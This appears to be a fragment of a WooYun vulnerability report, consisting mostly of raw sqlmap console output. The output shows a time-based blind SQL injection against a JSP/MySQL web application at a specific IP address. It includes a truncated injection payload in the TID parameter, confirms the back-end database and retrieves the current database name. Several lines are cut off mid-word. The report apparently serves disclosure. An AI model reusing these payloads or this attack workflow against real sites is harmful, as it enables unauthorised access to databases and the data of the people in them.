 管理员: sqlmap
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: TID=20120329141255075927587' AND (SELECT * FROM (SELECT(SLEE
pik) AND 'BZVR'='BZVR&Author=88952634&CriticIP=120.15.207.165&CriticID=nu
icName=null&CriticTime=2015-10-27 17:07:36&ColumnID=2
---
[17:16:03] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[17:16:03] [INFO] fetching current database
[17:16:03] [INFO] retrieved:
[17:16:03] [WARNING] it is very important not to stress the network adapt
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (
'--time-sec')? [Y/n]
[17:16:19] [INFO] adjusting time delay to 1 second due to good response t
xfj
current database:    'xfj'
[17:16:33] [INFO] fetched data logged to text files under 'C:\Users\Admin
r\.sqlmap\output\110.17.162.177'
[*] shutting down at 17:16:33
www.wooyun.org
C:\Python27\sqlmap>